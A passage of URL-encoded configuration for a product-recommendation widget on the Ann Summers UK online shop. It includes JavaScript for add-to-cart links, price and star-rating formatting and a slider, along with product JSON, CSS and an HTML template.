20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(fullUrl);%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPromoBadge()%7B%0A%20%20%20%20%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20%20%20%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%20%20%20%20let%20badgeSale%20=%20badgeContent.querySelector('.badge-sale');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20else%20if(badgeSale)%7B%0A%20%20%20%20%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20function%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20%20%20%20%20return%20/%5E%5Cs*$/.test(str);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20%20%20%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20%20%20%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20price.style.color%20=%20%22#df0424%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20str.join(fructionSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20%20%20%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20%20%20%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20%20%20%20%20return%20data.join('');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20slider%20=%20document.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20let%20isDown%20=%20false;%0A%20%20%20%20let%20startX;%0A%20%20%20%20let%20scrollLeft;%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousedown',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20true;%0A%20%20%20%20%20%20slider.classList.add('active');%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grabbing';%0A%20%20%20%20%20%20startX%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20scrollLeft%20=%20slider.scrollLeft;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseleave',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mouseup',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20isDown%20=%20false;%0A%20%20%20%20%20%20slider.style.cursor%20=%20'grab';%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20slider.addEventListener('mousemove',%20(e)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(!isDown)%20return;%0A%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20const%20x%20=%20e.pageX%20-%20slider.offsetLeft;%0A%20%20%20%20%20%20const%20walk%20=%20(x%20-%20startX)%20*%202;%20//%20*2%20=%20scroll%20speed%20factor%0A%20%20%20%20%20%20slider.scrollLeft%20=%20scrollLeft%20-%20walk;%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20const%20selector%20=%20'.cart__totals__item__total%20.sub-total';%0A%20%20%20%20const%20threshold%20=%2050;%0A%20%20%20%20const%20target%20=%20document.querySelector(selector);%0A%20%20%20%20%0A%20%20%20%20if%20(target)%20%7B%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20value%20=%20parseFloat(target.textContent.replace(/%5B%5E%5Cd.-%5D/g,%20''));%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(container)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(value%20%3E=%20threshold)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%E2%89%A5%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20container.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Cart%20total%20%C2%A3'%20+%20value%20+%20'%20%3C%20%C2%A3'%20+%20threshold%20+%20'%20%E2%86%92%20Recommendations%20shown');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20observer.observe(target,%20%7B%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log(%22Observing%20changes%20on:%22,%20selector);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.warn(%22Element%20not%20found:%22,%20selector);%0A%20%20%20%20%7D%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:4,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%2